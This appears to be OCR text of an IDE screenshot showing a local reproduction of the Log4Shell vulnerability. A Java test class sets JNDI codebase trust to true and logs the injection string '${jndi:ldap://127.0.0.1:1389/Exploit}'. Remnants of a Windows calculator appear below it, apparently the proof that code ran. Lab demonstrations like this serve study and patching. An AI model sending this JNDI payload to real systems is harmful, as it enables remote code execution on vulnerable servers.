 Project
log4j C:\Users\Admin\Downloads\shiro-shiro-root-1.2.4\samples\lo
.idea
m log4j × Log4j11Test.java × Exploit.java × AbstractLogger.java × ExtendedLogger.java × Logger.java ×
1 package com.nanchen.log4j;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6
7
8 public class Log4j11Test {
9 private static Logger logger = LogManager.getLogger( name: "Log4jDemoApplication");
10 public static void main(String[] args) {
11 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
12 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
13 logger.error("${jndi:ldap://127.0.0.1:1389/Exploit}");
14 }
15
16 }
17
Log4j11Test
Log4j11Test
in\java" ...
cation - ${jndi:ldap://127.0.0.1:1389/Exploit}
ABC
计算器
标准
H I
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
0
1 2 3 +